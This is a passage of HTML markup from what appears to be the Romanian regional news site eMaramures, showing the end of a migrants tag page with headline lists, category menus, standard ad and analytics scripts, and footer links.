                        <a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 5</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/migranti/page/2/" data-wpel-link="internal">2</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" data-id="5" href="https://www.emaramures.ro/tag/migranti/page/5/" data-wpel-link="internal">5</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/migranti/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_468645_0_697c092d5b8f2  normal " data-unique="jnews_module_468645_0_697c092d5b8f2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_468645_0_697c092d5b8f2 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_468645_1_697c092d5cabc  normal " data-unique="jnews_module_468645_1_697c092d5cabc">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501832 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-maramures tag-munti tag-operatiune tag-salvamont tag-salvare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501831 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-dancus tag-drumuri tag-plombari">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal">Gropi plombate în Baia Mare. Drumarii puși la treabă „să nu se plictisească”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501824 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-fumat-electronic tag-interxiere tag-medic">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal">Preste 55.000 de români au semnat petiția care cere  interzicerea fumatului electronic în toate spațiile închise</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_468645_1_697c092d5cabc = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Un medic de la un spital privat a refuzat să consulte un bolnav deși acesta avea programare" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
